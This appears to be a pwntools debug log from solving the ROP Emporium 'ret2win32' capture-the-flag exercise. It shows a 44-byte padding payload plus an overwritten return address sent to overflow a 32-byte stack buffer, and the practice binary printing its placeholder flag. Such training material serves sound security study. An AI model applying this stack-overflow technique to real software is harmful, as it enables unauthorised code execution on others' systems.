 [+] Starting local process './ret2win32': pid 406571
[DEBUG] Received 0xfd bytes:
    b'ret2win by ROP Emporium\n'
    b'x86\n'
    b'\n'
    b'For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!\n'
    b'What could possibly go wrong?\n'
    b"You there, may I have your input please? And don't worry about null bytes, we're using read()!\n"
    b'\n'
    b'> '
[DEBUG] Sent 0x31 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  41 41 41 41  2c 86 04 08  │AAAA│AAAA│AAAA│,···│
    00000030  0a                                                  │·│
    00000031
[*] Switching to interactive mode
 [DEBUG] Received 0x28 bytes:
    b'Thank you!\n'
    b"Well done! Here's your flag:\n"
Thank you!
Well done! Here's your flag:
[DEBUG] Received 0x21 bytes:
    b'ROPE{a_placeholder_32byte_flag!}\n'
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive